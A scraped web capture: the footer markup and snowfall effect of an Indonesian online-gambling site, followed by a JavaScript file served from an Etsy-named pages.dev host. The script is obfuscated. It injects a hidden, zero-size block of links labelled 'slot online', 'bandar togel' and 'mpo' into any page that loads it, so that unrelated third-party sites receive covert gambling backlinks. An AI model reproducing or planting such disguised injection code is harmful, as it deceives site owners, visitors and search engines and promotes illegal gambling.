        inset 0 0 10px rgba(15,23,42,0.95);
    }

    /* === Responsif untuk layar kecil === */
    @media (max-width: 500px) {
      .slot-AKUNBOS-gacor {
        bottom: 8px;
        padding: 8px 10px;
        width: calc(100% - 16px);
        max-width: 100%;
      }

      .slot-AKUNBOS-gacor a {
        font-size: 10.5px;
        padding: 5px 8px;
      }

      .slot-AKUNBOS-gacor img {
        width: 22px;
        height: 22px;
      }
    }
</style>

<!-- === HTML FOOTER SLOT AKUNBOS === -->
<div class="slot-AKUNBOS-gacor">
  <!-- Tombol Beranda -->
  <a href="https://contoh-domain.com" title="Beranda">
    <img src="https://via.placeholder.com/48x48?text=H" alt="Ikon Beranda">
    <span>Beranda</span>
  </a>

  <!-- Tombol Daftar (Spesial / Tada) -->
  <a href="https://contoh-domain.com/register" class="tada" title="Daftar Akun">
    <img src="https://via.placeholder.com/48x48?text=D" alt="Ikon Daftar">
    <span>Daftar</span>
  </a>

  <!-- Tombol Login -->
  <a href="https://contoh-domain.com/login" title="Login">
    <img src="https://via.placeholder.com/48x48?text=L" alt="Ikon Login">
    <span>Login</span>
  </a>

  <!-- Tombol Live Chat / WA -->
  <a href="https://wa.me/6281234567890" target="_blank" rel="noopener" title="Live Chat">
    <img src="https://via.placeholder.com/48x48?text=CS" alt="Ikon Live Chat">
    <span>Live Chat</span>
  </a>
</div>



    

<div class="slot-AKUNBOS-gacor">
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/RF600RTY/menu-1.png" alt="BONUS AKUNBOS">
    Beranda
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/rs7FWtQP/menu-4.png" alt="LOGIN AKUNBOS">
    Promo
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener" class="tada">
    <img src="https://i.postimg.cc/xj6m8xYC/menu-3.png" alt="DAFTAR AKUNBOS">
    Daftar
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/XNtC9ZG9/menu-5.png" alt="WHATSAPP AKUNBOS">
    Hubungi Disini
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/qRzN30pq/menu-2.png" alt="LIVE CHAT AKUNBOS">
    Live Rtp
  </a>
</div>

<style>
    /* === Snowfall Overlay Neon Cyan-Purple === */
    .snow-wrap {
      position: fixed;
      inset: 0;
      pointer-events: none;
      overflow: hidden;
      z-index: 9999;
    }
    
    /* basic flake */
    .snowflake {
      position: absolute;
      top: -10vh;
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: radial-gradient(
        circle at 30% 30%,
        #e0f2fe 0 45%,
        #ffffff 55%,
        rgba(255, 209, 2, 0.9) 70%
      );
      filter: drop-shadow(0 0 10px rgba(252, 255, 85, 0.9)) blur(0.3px);
      opacity: .95;
      animation:
        fall var(--dur, 12s) linear var(--delay, 0s) infinite,
        sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
      will-change: transform;
    }
    
    /* glowing variations */
    .snowflake.-sm {
      width: 4px;
      height: 4px;
      opacity: .8;
      filter: drop-shadow(0 0 6px rgba(246, 248, 129, 0.8));
    }
    
    .snowflake.-lg {
      width: 12px;
      height: 12px;
      opacity: .9;
      filter: drop-shadow(0 0 15px rgba(244, 114, 182, 0.9));
    }
    
    /* motion */
    @keyframes fall {
      to {
        transform: translate3d(var(--drift, 0px), 110vh, 0) rotate(var(--rot, 180deg));
      }
    }
    @keyframes sway {
      from { margin-left: -10px; }
      to   { margin-left: 10px; }
    }
    
    /* gentle glow animation for more life */
    @keyframes glow {
      0%, 100% {
        filter: drop-shadow(0 0 6px rgba(248, 235, 56, 0.8));
      }
      50% {
        filter: drop-shadow(0 0 15px rgba(246, 248, 129, 0.8));
      }
    }
    .snowflake {
      animation:
        glow 2s ease-in-out infinite alternate,
        fall var(--dur,12s) linear var(--delay,0s) infinite,
        sway var(--sway,6s) ease-in-out var(--delay,0s) infinite alternate;
    }
    
    @media (prefers-reduced-motion: reduce) {
      .snowflake { animation: none; }
    }
</style>

    
    <div class="snow-wrap" id="snow"></div>
    
    <!-- auto-generate snow -->
    <!-- auto-generate neon snow / particle -->
<script>
(function () {
  const wrap = document.getElementById("snow");
  if (!wrap) return; 

  const TOTAL_FLAKES = 70; 

  for (let i = 0; i < TOTAL_FLAKES; i++) {
    const flake = document.createElement("span");

    const r = Math.random();
    let sizeClass = "";
    if (r < 0.2) sizeClass = "-lg";
    else if (r < 0.7) sizeClass = "-sm"; 

    flake.className = "snowflake" + (sizeClass ? " " + sizeClass : "");

    // posisi horizontal random
    const left = Math.random() * 100;

    // timing & animasi random (lebih hidup)
    const delay = (Math.random() * -18).toFixed(2) + "s";
    const duration = (8 + Math.random() * 10).toFixed(2) + "s";
    const sway = (4 + Math.random() * 6).toFixed(2) + "s";
    const drift = (Math.random() * 160 - 80).toFixed(1) + "px";
    const rot = (Math.random() * 360).toFixed(0) + "deg";

    const depth = 0.4 + Math.random() * 0.6; // 0.4–1.0
    const scale = 0.7 + Math.random() * 0.8; // 0.7–1.5

    flake.style.left = left + "vw";
    flake.style.opacity = depth.toFixed(2);
    flake.style.transform = `scale(${scale})`;

    flake.style.setProperty("--delay", delay);
    flake.style.setProperty("--dur", duration);
    flake.style.setProperty("--sway", sway);
    flake.style.setProperty("--drift", drift);
    flake.style.setProperty("--rot", rot);

    wrap.appendChild(flake);
  }
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91fecfc2f09b4b6e9945627c1488a1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ebd6da98ce4f638ce48ccf1e765e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js
body_size: 804
content:
function _0x15a6(_0x5e093d,_0x452d39){_0x5e093d=_0x5e093d-0x1a3;const _0x4c8f05=_0x4c8f();let _0x15a6e2=_0x4c8f05[_0x5e093d];return _0x15a6e2;}const _0x312227=_0x15a6;(function(_0x398a34,_0x42f9b9){const _0x5c4583=_0x15a6,_0x13df4d=_0x398a34();while(!![]){try{const _0x318e0b=parseInt(_0x5c4583(0x1bf))/0x1*(parseInt(_0x5c4583(0x1aa))/0x2)+parseInt(_0x5c4583(0x1bb))/0x3*(parseInt(_0x5c4583(0x1c3))/0x4)+parseInt(_0x5c4583(0x1ab))/0x5*(parseInt(_0x5c4583(0x1c5))/0x6)+-parseInt(_0x5c4583(0x1c7))/0x7+parseInt(_0x5c4583(0x1b4))/0x8*(parseInt(_0x5c4583(0x1af))/0x9)+-parseInt(_0x5c4583(0x1b0))/0xa+parseInt(_0x5c4583(0x1b7))/0xb*(-parseInt(_0x5c4583(0x1bd))/0xc);if(_0x318e0b===_0x42f9b9)break;else _0x13df4d['push'](_0x13df4d['shift']());}catch(_0x18bf08){_0x13df4d['push'](_0x13df4d['shift']());}}}(_0x4c8f,0x3b343));const linkConfig=[{'href':'https://www.formula-tmu.com/home','title':_0x312227(0x1b6),'text':_0x312227(0x1b6)},{'href':_0x312227(0x1ae),'title':'bandar\x20togel','text':_0x312227(0x1ad)},{'href':_0x312227(0x1a3),'title':_0x312227(0x1c4),'text':'mpo'}];!(function(){const _0x18279e=_0x312227,_0x3c5025=document[_0x18279e(0x1c6)](_0x18279e(0x1b5));_0x3c5025['style'][_0x18279e(0x1a7)]=_0x18279e(0x1bc),_0x3c5025['style']['overflow']=_0x18279e(0x1c0),_0x3c5025[_0x18279e(0x1ba)][_0x18279e(0x1a5)]='fixed',_0x3c5025[_0x18279e(0x1ba)][_0x18279e(0x1b3)]=_0x18279e(0x1a4),_0x3c5025['style'][_0x18279e(0x1b1)]='0pt';const _0x448011=document['createElement']('ul');linkConfig[_0x18279e(0x1c1)](_0xef4f35=>{const _0x536064=_0x18279e,_0x3edcab=document[_0x536064(0x1c6)]('li'),_0x4b7a15=document[_0x536064(0x1c6)]('a');_0x4b7a15[_0x536064(0x1a9)]=_0xef4f35['href'],_0x4b7a15['title']=_0xef4f35[_0x536064(0x1b8)],_0x4b7a15[_0x536064(0x1a6)]=_0xef4f35[_0x536064(0x1b2)],_0x3edcab[_0x536064(0x1b9)](_0x4b7a15),_0x448011[_0x536064(0x1b9)](_0x3edcab);}),_0x3c5025[_0x18279e(0x1b9)](_0x448011),_0x18279e(0x1a8)!=window[_0x18279e(0x1ac)][_0x18279e(0x1c2)]&&document[_0x18279e(0x1be)]['appendChild'](_0x3c5025);}());function _0x4c8f(){const _0x9df6ec=['189220WlUKby','location','bandar\x20togel','https://www.valleyflowers.net/legal/accessibility-statement','18kWHplU','1597290DbdNfl','width','text','height','1010064DmaIja','div','slot\x20online','22616DfQZCn','title','appendChild','style','1286367uTqppe','none','2712UXhsnC','body','206089LpuDkw','auto','forEach','hostname','4pkDLVs','mpo','6DnhTdc','createElement','408478yLkNLD','https://www.fccwpms.org/core-values','0pt','position','textContent','display','www.formula-tmu.com','href','2PyXPKx'];_0x4c8f=function(){return _0x9df6ec;};return _0x4c8f();}